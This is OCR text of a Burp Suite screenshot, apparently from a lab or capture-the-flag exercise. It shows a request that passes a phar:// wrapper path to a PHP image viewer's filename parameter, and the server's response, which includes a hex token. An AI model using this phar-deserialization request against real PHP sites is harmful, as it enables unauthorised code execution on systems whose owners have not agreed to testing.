 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.87.20:10053
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /show_image.php?filename=
phar://upload_file/background.gif HTTP/1.1
2 Host: 192.168.87.20:10053
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Sep 2020 15:58:49 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.33
5 Vary: Accept-Encoding
6 Content-Length: 187
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <h1>
图片预览器
</h1>
<br>
<img widht=800 height=600 src="phar://upload_file/
<br>
<code>
<span style="color: #000000">
11 67cb9635a5535c0933d0549240f3b20e<br />
</span>
12 </code>
Search... 0 matches
Done 404 bytes | 1 millis